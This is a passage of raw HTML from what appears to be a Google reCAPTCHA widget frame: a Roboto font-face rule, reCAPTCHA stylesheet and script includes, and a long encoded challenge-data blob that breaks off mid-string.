  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="A62Gk9__izDLqbcDp-g9DA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="A62Gk9__izDLqbcDp-g9DA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A62Gk9__izDLqbcDp-g9DA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22J8K3HDcrY3szBDsxwrDCknTDqg/Cu8O2w6EvwpYcw6zDisK3w71sRMOzwrvDu8OEJzTCnmbDnMKPwqA8wqQ0w4Q/M2TCtWBaw50OfyfCosOpEsOPYnnCuloyIMOawpQrdW8yHcODw4bCkw8vwobDt8KWw4vDjMOzNxtWUMK4wrzCssOUdD/Cg8ODw7nChCfChcOiwqHCtsKgwphVPjzChsKGUcOFQCLCq8KMwonClj8TwonDl1wEwoDCsww/woXCoMKlwpV2w6QVwozDicKdSsOewrfDqidFw6sqwr9Pw7jDqcKtw60tw7JjAsOgJCzDmGXDosOow7MBw7gQw5Aow4ofTCxFA8KNIsKbwpU5Cl7DpyLDs8OVQ10PEsK+P2Zmw4sPw5HDicOqw4LCqcK0BMKpTsOKX07Dh8K2J8KTw5jCncOSOcOlwqXCl3rDuW/DrT3DgCo5HMKyB8O1ST3DgcKLLXYbw4zCtgTCjmk4wr/DvMKcw64gwq3CuMODKcKKNMKgOMOGwrMQKz7CqUBHYg7ChsO8ahEUFcKDwosZwpklQcO2w7BXw71owpJTVcO0EcK8w7NrVTZuw7ZtwoHCucOUYcOjZRfCnsOUw5dDw6/[base64]/DjcKsQGU+RR3CpMOYdcKow4/Dtk3DhEPDpcOfwoXCnT9YJ8KjwqfCghnCmnfCqsK/wrLDmsOKUFlrMHzDiEUbUxVEI8OVwqDCq3huaVZzcBvCvcKcf8ODfMOWD8KMP8OjwpdqKgXDq8OOHVTDgMKVw5gCBsOvw5d4woLCpndKworDgFU4EcOEbsOdd8OKWlfCj2/DpytVwpXDuR/CrnUyFWXDq8K2OcO7Sy/DrEN6KcKVwrdsMgnCjDxLw5psw5rCncO5wqNpXWzCvg/CvSg6w73Dkj0ewpXDm19Iwo/[base64]/DrMKIwphqwpkDwrjCohnCkcORVsKVwpNoex0WFsO8wokjw5jCpMOewrZ0AsKIHsKmb0TDl8Klw43DtAjCu8K5UMOYdsO1J3xjITQcwpZ9w7Fow6PDlzbClQkQGsO8UT7DhnAKUcOkw6vCillHwrfCpTJPZxXCuXvDlgh/w5p5ScOISgpew6IoKydMwo7CuC7Dq8OAwo13cMOwDMOzOcKTw4JkJsKqw77DgcOOIcK+w5HCtcOZLnzDvsKrw4M5N0zCmy7CuRkOD8OWdG0Tw6PCokrCm8O1PmrCjXM9w6h3wpbCk8KRwrPClcKVUwbCiH/[base64]/[base64]/w4vCoX/CnF/DgsOywqNJTcKLYsKOGlnClBMyw4jClcO+wpx6w6bDncKJwpHDsUEwKMO+wqfCicKYw7ZmH8OITm7CrsOOLiLDj8KAVsKpenR/WE5Zw5EhQWtbVsOBRcKyw7jCi8KMw5YTbMKsQcKhFRlRJMKEw53DtFXDoWLCi2/CtEpVCMKRJsORw5pRw6opwqtjEyfCgsKmLSvDgcKCWMKLw69pw45JKcKAw7vCsMO4wrHDuCTDp8K3w6bCvsKeY2fCm1Y5WMOcwr/DssKdwqZzMT4xCQzClwxEwrXCoWkNw7HCmMONw5LCssOiwq3Ds3TDnMOTw5bDn0XCtnbCj8KLIyxZwo1yZ1LCisOYw5nCmFfDjHPDqsODFSp7wo89w7ARfgwjf1AkWwJxIMKHIsOQDsKKwqHCvwLCv8OYw5NPRCVfHX/CrHUPw4PCo8OGw6vCkE9RwrLDpiApw4LCrhBUw5YYUsKowoBfHsKuw5saTwAXw63Dh0ZfL1IHZ8K/w6RkTiIREMK0Zw3Dt8KWIG7Cq8KoPMOPCk/[base64]/Cg1PCtk3DjBw5wrN+T3jCrXTDtFoowpfDqMO0QiJRw5tCKGfCmcOCw4fCmC/DoTnDumzCr8OhwqdTw5A0w7zCslzCv8KUXsKzw7ULelkRw7pRwpBmTXJ3PcKFw4h2wrvDu2sbwr/CoFjCt3nCjkRBwoPChcKqw5fCpVA6wo5Uwq90T8KTw77CvsOUwpnDosKHSE5bwrbDuMKsLi/DnMK4wpIGw6DCtsOHw4lqVhHDpsK2MxXCvcKQwptSTDxtw5djOMOCw77CmcOkAFQ6wrkBYcOiwrpzHgN2w7h/cWDDrMKpOifDs0URWcOpwpnCg8O7wpnDhsO6w5Jyw4rDvMKPwpNWw6LCo8OVw53CnsOBQU8Zw7vCj8Ojw7vDiCIJZ11uw5XDocOtGX/DskbDvsOqFyPCosOCPcKLwqXDusKPw6TCnMKIwohQw74jw61ww6DDul/CvXDDqHjDmcOMw4XCjQR+wq9PT8KcJcKMN8OfwrHCssKXf8KewoVVOS1fBcKgbMOVw5QDw6VyW8K3w6MOXHcBw4lTRsO3wrE8w6TCtmNDfUDDsMOjwpbDoMOMWmvDmcOwwrNrwpcdw4hmGMOTa1J8KsO2asKzDsO3LBDCq1I/[base64]/CpsKrNm03w6zDhMKZClPCrsKlw7saCkrDunLCucK/wqzDix4gwrXCljHCp8Ovw4gZwpAfw4LDtRIBAcO/w7fDiTskFMOHY8KZJBDDpsO2STbClMKGw6w7wp4dPR/DmsOuwq0lUsO+wq46fsOSS8OqKcK2IipswosYwpEaw7bDiWTDrCDCvMOPw4rCpMK+M8KPw6zCuA/CiMO7X8OdYX41DH8dOsKaw5/[base64]/wpdtwrbDlsO1wr3DtiLDicK6wofChDZ0w77Cig/[base64]/wrRuO8KQAG3DoiDDjlAtwrgGHmYCMsK6wrhJIGlDeSXCl17CmsK6O8KMZG/CrTg1w4JFw6rDgXlMw54WRhnCmcKBwo1dw5PCmsOMP3QcwrDDrMKow6oBMMKlw79Sw53Cu8OwwpQ5w6Zyw7bCnsOUVSfDrB7Cu8OGT1tewrNiBEfCo8K8DcK3w6l6wohIw6nDsMKNwopBwqfCv8Kdw5TCgVVjFwPCmcKIwpvDlVBsw7Ytwr/Dk3sjwqrCs3LDhMKkw6JXworDs8OiwpMCZ8KUAcOnwqbDnsKfwpN1W0Y8w7tyw4XCigXDjhADQDYoKmjCrsKnY8Kiwp9TJMOlccKQYRxEYcO6BBcnwp9/[base64]/CjcOxwpXDhMKTw7HDrQAqwpDCtWDCssKQwoFFTyPDnsKewoPChMKrwqcYwrjDqxR3YWfDhDDCgVMudCTDoyIiwpLCpREoEsOlACBMecKAwqTDtcOBw63DiWYrHMK6KcK3YMO/w7sVcsK7EMKbw7nDjWLCkcKPwpJEwqrDsjckCWfDlcOewolhKFEpw51jw5kjUcOTw7jCu30Ow5IeM0jDlsKbw7Vxw47DncKeH8KYSzRfMQdwXMO6wobClcKUbyh/w4c1w5LDssOww7Myw6/DugEiw4zCkRnDmFTCkcKIw74IwqPCucOqwq0Kw6vDkcOcw7rDt8OLTMOTB1fDtWwBw5jCncKSwq05wqHDocOLw5EpWBzDhsO1woIZwoRuwozCkwxQw6w/[base64]/DkkjCtMKQw6PDqD3DtxHCo8O8GMKxw78Tcyl/[base64]/IjLCpMKHXcKPw6t3wrfCg8KXw65bHMOoXsKdw61TwpPCvsKiOV3DsMOjwqXDkEtYw5QXf8Olw6dKUS/CncKxEEQaw5PCoXs9wr/DgkbDig/CjBHDrRRwwovCuMKZwpHDsMKBw7gmecKzfsOxYsOCJhDCtMOiISNpwpPChkliwqQGFyYGY3EJw7zCq8KYwoDCp8K9wpR/woYOf3tswp1mUE7Ck8Kbw7/CnsKYw5fDl1rDqx45woLCjsKLWMKVfFXDjA/Dt27CpcKkGAsvTk3CogbDrsOvwrRFVABQw5fDnH4wYF3CiV3CggsFeR3Cg8O0DsO3FTJrwpc2JMOvwqRpW0YgGsOaw6rCg8OOKBpAw7rDo8KmP1YoesOlFcOTXCXCkXEvwp/Di8KnwqQHIirClsKBJ8KoM1zCly3DtsK0ZkFoJkHCnsKOwod3wolXCMOQX8OMwrrDgcOwRl0Uwo5BNsKRN8KvwqzDu3kZacOuwqpxElsKBsOdwp3ChFfDhMKVw5DCscOswqzCpcKoMcOGGjtRJEPDqMO8wqITGcO5wrfCu3PCvMKZw7XCqMKTwrHDvsKHw4/DtsKVwp9Mwo90wo/Cg8OZXGnDlcKYExxTw78vBRw9w7vDoVLCuGzDr8OQw5E/biTCqwgzw4bDr0TCpcK8NMKFUsKMIWPCu8KteUzDrF0bSMK5U8OUw7EZw6tdLA1Awot5w5tsVsKsM8KHwpN0PsO9w4DDosKBPRNCw4Jgw6rDoAFSw7jDn8KKGxXDusK4w59jJMORKcOkwoXDrcKLXcOQbXsKwp8cC8KWZcKFw5XDgFp4wohxAjNowqHDisK/KcKkwr4gw4rDusOTw5vChTt8LsKvXcKifizDoAvDr8OEw73Dk8K/wpzDhcODK35ewq1/[base64]/ccOjwrIjw4dRw7dSwqVCYn/[base64]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[base64]/Com5QwrpAwol9wpp9wpfCtm3Dk8KJLlXDuHLCqsKCS0/ChMKpOQTCtMOfaXMPw6rCslzDlcOOV8KAbzDCosKFw4PDqcKZw4bDlEEEI1ZMHsKqFkYKw6ZFeMKbwrh9Kit8w6/DuEIXIwYqw7TDjMKgRcKhw6tVwoBUw4c1w6HDhXQ8ei9dIGh/BGHDvMOdWgMNL3DDg2jDmjnDq8ObG3ddJlILZsKdwp3DqAlRNDwXw5TCssOCBsOqw7MWS8K4NhwzZEjCssKvVxPDkDg6FMKcwqTDgMK0AMKlWsOFa1zCscOAwr/Dv2TDkjlIYsKYwo/Dr8O6w4VBw4Qgw5vCpU/DixMpB8ONwqLDjcKrNDJdUcK1w6p9wqHDtFnCj8O5Vxcww7xhwoduacOdfw4JPMOGV8OdwqDCvgVvw65BwrPDt0whwq4Zw7nDmcKfccKgw7PDihc/w4lxbG0/wq/Dl8Okw7rDrsOGAE7DgmXDjsKkYg9rOn/DucOGOsOSejtREBUfLHvDtMOzGW4PCXddwp7CuwfDmMKGwo9hw7/CsVojwp4uwpM2e1bDsMO9K8ObwrjChMKsacOuXcOEbhNrAQBNNh5vwqrCtlTCmXQXGDbCp8KlO3fCrsK3TFnDkyMmQ8OWUS3DmcOUwq/DrUU5QcK4XcOwwrs5wqHCg8O4QBpjwqPCm8K0w7Y2dijCg8KOw4NMw4rCs8OJD8OmaBAMwovCgMOUw5FewpnConLDmlYjLMKvwqYRRHgCMMKHX8O2wq/Dv8KHwqfDisKew6t2wrXCu8O6FMOvJcOpSRLChcOBwqNywrsswrYzTxjCmxXCgT4yFcO0DVDDpMKpKcKVYlvCnsOlNsO3QkbDjsOGeybDkCLDrcO+PsKtOy3DuMOGY2EyanBjdsOJJzs4w49+fsKlw49rw5PCpH4/wq/CpMKzw5rDjMKwSMKaagYYJxgBKiTCosOPM0FaKsKabXLCgsK5w5DDjTM0w4/ClsKlRg4MwpA/NsKeVcKzQBXCs8KAwq4vPhbDhsOVGcK+w495wrPCggrCnTPCiAFNw5EVwqHDnsO2wpVJKHvDqcOqwrHDlCpqw7rDicKZLsKGw7jDgE/Dl8Oiw4jDsMKiwpjDtcKDwr7Ds0fCj8Opw59vTgRjwoDCp8Oiw67DnyUSGw3DvCdzcMK/[base64]/w5d6Qn47OcKUWsO3DlHCrmXConJEwqPCjnrDrh3CmWVQw6lYcC4yCsKDdMKCHTN/Cj1BFsK+wrTCimjDtMKNw6bDrVzCkcKnwpkeCVfCmMKaN8Ozam9ww5FkwpLCksKcwpLChsKsw7tPfMOtw74lWcOMJ3pPdWnCgVnCoRbDjcOUwofChcK/woHCiyJcHMOCQQXDhcO0wrozF2nDnB/Dk0fDosOQwqbDiMOxw7xBP0rClBvDoUdBIsKvwr3DtAnCg33DtUEyAcOywpYqMSsiMcOrwoE8w5fChsO2w7dIw6DDggswwozCojLChcOywr1aVRzCpQvDmyPCtzHDq8Ogwr0LwrbCkVxwLsK6VSnDpTlUFy/CnS3Dm8Oqw4fCnsOtwrHDpBXCsFUWU8OMwp/[base64]/[base64]/w7XDjTrDgggbBcKdFAfCmVPCrWwYEVjClsKZwoQHw6RrCcOcZSbDmMO0w5HDr8K5RXDDqMOKwoVTwpFpN3hkBMODagNiw7/Co8OcZgoafi5VL8KdacO2Pg3DtwduSsOhM8OLVwFnw6/DgcOCSsKBw6Acf2bDvDpmQ13Cu8OTw4LDnX7Chj3DuhzCqMK3Sk5+WMKuFgN3woBEwrvCt8OPFcKlGMKddD98wqDCjGcoAsOJw7/CkMKPdcKkw5TDjcKKZWsGe8O9NsOyw7TCn3TDisOyaknClsK5UwHCm8OtchwLw55bw7wowrTCqHXDjsKjw5kqacKUH8O9KsOMWcOjRsKHVsK/[base64]/DoCLDizVuw7Z2AMOZwq7Dg09Awqs7wospWMOtw4AKAADDggPCiMKIwrIDccKjw5F4w4Newotbw4FawoM+w6/Cg8K3OEnCpUV5w7EFw6XDoVvCj118w7sZwp11w60ow57DoD4DNcK3R8Ktw4bClMOkw6dBwpbDucODwqHDlVUQw6YLw4/DrADCul3Dq1TCmSPCi8K3w5/CgsOVZ0QawqoDwrzDk3/CusKnwrrDlD9xC2TDj8OQbkgFBMKiZSkQwoDDvQLCn8KdSHLCoMO5CcOUw5PCkMO4w47Dn8KkwpPCrGJdwqkDIMKrwogxwqx/[base64]/wq3DnzxIw4rDgsKTwpHCpcKMaMOjwp3CinrCpWXCkU9Fwp7DizDCg8OJFGAHHcOlw4LDlX8+M0DChsOrHsKjw7zDnxTDvsK2F8OCB0pzZ8OhVsOwZCETUMOyIcONwobCuMKyw5bDuyxqwrl8w4PDiMKILsKWW8KYG8OhGcO9J8Kmw73DoEDDlm3DrC1/KcKWwp/CpMO5wrzCusKWV8OrwqbDk20TKTLClQfDhAJJH8K/[base64]/CiQzDssK2FztOwpvDjkrCgWjCqwLDlHTDr0zCtcOFwqwEbsOrUyNNIcOWQMK5EzdVewfCjC/[base64]/[base64]/[base64]/cG5mwrTCpRzCpMOnCcOLccOgwpzCjBskKg0jWh3ClUTDsgfDq2HDkHkfQhIVRMKGOT3CqCfCq0PDo8KZw7fDp8OjN8K5wplLJ8OOK8OLw47Cg2jCkRobPcKIwpsAKVN0aG0kP8OcYUrDq8O+w5ggwoVQwrpeLiDDizzCh8OWw5PCuQQLw4/CkgF4w4DDnxHDqAA/KWPDkMKAwrPCuMK7wq4hw4fDlwjCq8O3w7DCuT3CjRrCr8K2YRNrRcO1wqQCwr7DhR0Vw5tMw6g9AMOcw5luVjzCjsOPwp1rw78AVsOGL8KswqZQwrkGw659w63CiCvDrMOPSS/DnhJ+w4HDtsOEw593Dh/DrsKKw6pDwolpQGXDhF9ww7nCv0oswpU0w5jCjhnDjsKqXz9+woUqwpltZ8O7w5NHworDgMKHJioac24DQCggDR/DqsOPP3Rrw4fDksOKw4bDksKxw69lw77DncK1w6LDh8OQC25vw5pEB8OJw7HDpzPDucK+w44ZwohBNcONFMKETE3Dv8KxwrHDlWcXUw4Sw4MsUsKVw7DCjMOiZS1bw5tNBMO2dEvDjMKjwpR2LcK/Wl7DqsKwAcKGbnkJUsKUOTEfHSdowonDocO4Z8KIwptKYVvCvSPCssOkUDpOw54aGsOpAyPDhcKITzJhw4DDv8K1AEEtLcKpwrsLEistWsK1Rg/Duk3DjmQhQ2TDono5w4J+w7wKbiBTU2vDnMKhwqNRbcK7IBx6AsKbVVpZwqwrwpHDomp/YjXDlynDn8OeNMKwwoTDtGFDZsOdwoR/fsKbXTnDuXEqEkMkBkHCjMOrw5vDncKEwrTDrsONc8OHb2RLwqfCm0lqw4wDUcKcOC7CpcK5w4zCncOmw7jCq8O+CcKUA8Oxw7vCqynCvsK2w7ZKIGxBwp/[base64]/Dq8OywrZ8N8O5B8OAw5nCqzVAJjXDpyLCil/DnsKxeMOdCQc/w4d6JHvDtsKYdcK2wrQzwrdVwqoRwqTDmcOQw4/Cr0w5DFvCkcOFw6/Dr8OqwoXDpBhiwo9nw7LDsXzCmMOAfsK4wr3DsMKAUMOoXHgpOsObwrnDuDbDosKTbsKNw5FowqkVwo7DpsOpw7vDnXrChsOgbsK4wqjCoMKBb8Kdw78zw6MYw5x/F8Kuw51pwrE2dUnCo1jDs8KEU8OXw4PCsE7Cvi1ycmzCvMOjw7jDu8Ogw4rCnsOUwoPDlTrChWswwr1Swo/[base64]/CjFfCp8KjCV7DuMKzLnZMw68AwpBdw54Sw4FPbsK8KF3DucKiJsOeAW1Yw5XDuwfClcKnw7tYw5IfcMKowrdow5B9w7nDiMOgwpYqCUVYw5/DtsKQUMK4fQrCnBFKwpHCgsKow54WDQZvw4DDp8O2LRlfwq/DhsO9XcO4wrjDj3FmW2DChsOdbcKQw5TDpgDCoMKnwr/Cm8OgHlI7SsKPwpIAwqjCs8KAwoXCrxTDvsKlwrYxXsO5woslQ8K7wptbcsKnC8Kdw7BHGsKJKcOrwojDi1Q/[base64]/[base64]/DsKhccKCCwrCvmLCnsKMw6kNbz3DvGpOwrXCgsKnwpbDsMOIw7HDrcOTw6kuw6nCozrCs8KsT8OJwq99w5F5w4txA8O/ZXnDoFZWwpPCsMK+QHrCowRsw68WFMOXw7vDnFHChcOdah7Cu8K0AGbCm8O3Zw3CgDzDong9Y8KTw4cZw6/Di3PCosK0wrjDicKna8OCwpdVwoDDtMKUwpdZw6XCo8KUasOGw6gDWMOsZgN0w6HCgMKSwo80VlHDokfCpQYBZi1gw6vCgMOuwqvCtsK2EcKtw57DkkIWG8KnwqtKwqTChsK4ADHCo8Kvw57CojAIw4fDnVRZwpI7PMK/w5siB8KdRcKnIsOeAMOFw4/DrTPDrcOvFkwTOELDmsOCUcKpMkQ9BzAXw5FewoJ3bcKHw69kczNfFMOcBcO0w5bDojfCvsO1wr3CuF7DgG/Dh8KOL8OywoxhccKseMKUQz7DhcKXwp7DjzJ5wp/Ck8KcXx3CpMKzwrbCgVTDrsKMPUMKw6F/f8OJwokyw7XDhhjDiyNBYsOhwoB9OsKseRbCmD5Ww7HCgsOzO8K+wpDCm1LDu8OUGjbDgwLDv8OkCsO5UcO4w6vDg8KiOMKuwoPCm8Ksw43CrDDDg8ONNWl/TWTCp2U9woJFwqUuw6fCpGEUDcKYecO5L8OOwpMMY8K6wqHCnsKFCDTDhMKBw4A2K8KieGhfwqw7HMO7QCtAdmMYwrw4GikZFsOFYsKwecOewoPDpMKow7tmw4RpcsOswqM4flgAwoHDkXcYRcO4e11TwqLDksKgw5lIw6fCq8KtesO3w4rDpw3CiMO9McOgw7fDkh/[base64]/DtjvColbCk2wGPsOPLMK/woUGcnXDosKIGMKYwoHCvEkgwovDqMKKZw1Yw4c9E8KKw71dw7jDlg/DlVDDn1DDrQolw59rLCnCsjPDocKRw7BWMxzDncKwUDQpwpPDvMOVw7fDnhd3bcKowq0Pw7YFYMKWIsOWA8KZwpkVcMOqXMKvQcOUwofCkMKdZTsQehJYACIrwpdIwrHDhMKuS8OHRw/Cm8KMXx9jXsOXK8KPw5TCtMKBNUNGwqXDrRfDiU7Dv8O5wqDDhEZDw7s+dh/CvU3Dr8K0wohBdDIGLD7Dv3nCoFjCjcKrS8OwwrLCqRZ/wrzCr8KVEsKiTsOQw5diMMO5Qn5aN8KBwq9DcHlFKMO/[base64]/CgcOCED8oAsOTX27CgELCh8O3wpJHwrwZwqA+w5DDtcOPw7LCmmDDtQTDscO8dsK+GRNIdU7DrCrDtMKMOHhJMxBROmXCrWtOekkUw57CjMKHfcKfBQs1w73DhX/[base64]/CtlzDlilxEDd3w5MEwpPCuXLCpxTCkWVpRRE/fMOoNcOXwo3CjBvDhwzCqMOmUkMAW8KWUAEEw5QNHVUHw7UBwqvDusKTw6/[base64]/CrlHDj1cYw5IVIMO/w4ZAwoDClwlKw53Do8OdwptGHsK8wr/CsWnCosKLw4hGJRArwr3DlsO9w6bCiWUafUROaW7CqMKtwo/DvMO9wplxw7Mrw4HCv8OIw7pYN3zCsn3CpXVfTF7DqMKlPcK8KExqw6TDtks9d3PCk8KWwqQ1ccOaagxiHUZRwrJ5wobDv8Ovw6zDt0ErwpHCmsOqwoDDrSsfRyFewrbDi3Z6wrMLCMK/bMOsWUlKw7bDnMOlVxd2OgHCqcOBGSPCv8OfMxE5Zg8Cw61CDl/DtcKDWcKgwpkpwo7DvcKXbWbChX0lUgtjf8KVw4DCigXCqcKUw49kXm13w5xZKsKxM8Oqwpd+HXIePMOcwqE1FChZFSPCpkDCo8OXJMOsw4Mow6ciacO6w5s5C8OMwogcGi/[base64]/CnUnDgxgEe8OqZcKvW8Kjw7QwwrPDoA8eD8OAw6vCj3sZD8OgwqTDpMOmJMKxw5/DusO9w4IzSitJwpgnLMKzwoDDnhwww7HDvhrCsjrDlsOlw58PRcKdwrNsADJrw43Cu3dNX0kQWMONccOMdgbCpizCti0uBx0pwqfCo1AsB8KkJcO6bC7Dr1F4M8KWwrAUTsOgwpl7W8KywqLClmkMeQ9pA3kAG8KFw4/DkMKTbsKJw71jw6zCszzCqAhSw6DCgHvClsKfwoYYwqTDok3CrFRmwqc8w4/DnyQ1w4Ycw73CmWXCiilQc0hzYR1dwqPCpcOEKMKNXDAcZMO+w57Cj8OJw6vCqMOGwo0sBhrDjz4Bwo8jb8O6wrXDoGTDksK/w5Yuw47CvsKrYELCvMKow63DvGQlHG3CjcOhwr1JCWNHNMOdw4/CnsOUCX8vw67CkcOMw47CjcKBwqIZF8OzXsOQw5NMw7PDvkBcSyYxNsOrWHnDr8OUdVxpw5XCi8K/w7x7CT/[base64]/ClcO9w5HDtj5ePMK8ecOMaCPCnD3CocKuw6Z7HsKgw6FuFsO8w5FPw7tRO8K1LyHDsxPCr8K+HAgIw5M7GiDCuT5kwprDjcOtQ8KXccKrC8Ksw7fCvcOxwrRKw51UYQzDmUxkEG5Cw6VTSsKjwoQ4wq/DpTciDcOjFzRHYMO/[base64]/Cp8O/LW5SwqlvfTHDr8KBwpVtw4UHIsKcw68Gw4/[base64]/Ch8OVw7PDoMKvXMKTw5vDmj8rHsOUw4phOmITwqPDqzDDkRErMljCokbCtGpkEMOCUAcswrZIw65TworDnBLDshXDiMOxPSkTS8Ohc0zDt2tJe3Y0wobCtcOqMSQ5UcK7XsOjw5QXw6/Co8OBw7pPYyNTfglqCcO0Q8KLd8O9HzfDtVLDq1jCkV0NJCsjw6xOHiPCt1oCIcOWwq8Pa8O0w4JHwrR3w7zCt8KXwrrDhxTDv1bClx4sw7BUwpXDmcOvw7PCkhMawr/DkG/CvsK+w4IUw4TCmU7CkD5KQ2wnHSfCosK0w7Bxw77DhRbDusONw50cw53DpcOKMMKeKMO6SB/CgS58w7rCrcO5wonDmsO3BsKpGyEZwqJ2I13DhcODwod5w6TDrCjDuGfCo8O8VMOBw4Ugw7xSRk7CoFzDrwkULDbDoiLDoMOYP2nDlURlwpHDgMOzw57DjUlJw40SFkfCuXZqw7rClcKUCsOyXHo1DEnCoSPCiMOnwqLDhMOqwp/DtMO3wqNnw7bDuMOcDAEwwrgVwrvCoy3DkMK/[base64]/Duh3ChcOUw6PDhC/Dp2gqXUcJw5wrL8OwAcKZw4JXw6AzwpzDvMOhw4gww4LDg0QFw5QVb8KvIxfCliRewrhbwpB7bRnDghtkwpcRc8OXwpQHC8O6wpABw6BMUcKDWy0VH8KbBsKEQ0Eyw4B7ZEPDscO6J8KTwrjCjyzDp1/CpMOkw4/[base64]/[base64]/[base64]/DgMO5worCqMKSSHJ6UMOMTi47w5TDmsK+QGdywr8fwqLDuMOcfXYDWMOOwr8lecKyNh5yw5nDm8OdwrZVY8ObcsKBwoY/[base64]/BMO8wqrDnjRRw4l1S8OawpbDhl8hwp0bwoPCjljCsDwhw6jCs0TDuysdFsKOGh3CrHVlIsKxEHVkOsKrPsKlZTLCpRTDj8OgZ0N5w7dbw6I0GcK/w6LCocKCTmfClcOVw6sZw4AqwpomZjfCr8OBwowywpXDjh3CnhPCvsOBPcKJaQFBQj5xwrTDuh8Pw5jCr8KCwqLDsmdpOX/DoMObJ8OMw6VLV2cvdcKWDMKVDnZpfHbDncOJNkZ2w5IbwqhgM8OQw7fDksK+SsOvw5xIFcOfwrLClTnDkipSZktGGsKvw7MNw69fX38owqbDjW3CmMO9IsOtWT/CjsKZw5Edw7kSecOUDXXDiF3CqcOZwo9RGMKGeHdVw6LCrsOzw5BAw4vDr8KCacOCTwxRwokwKnNOw41qwr7Di1jDtCnCusOBwr7DpMKSKyvDvMK/D2pKw4TDuT4rwqZiRgcRwpXDlcOVwrrCjsOkVsKcw63CpcO9Ys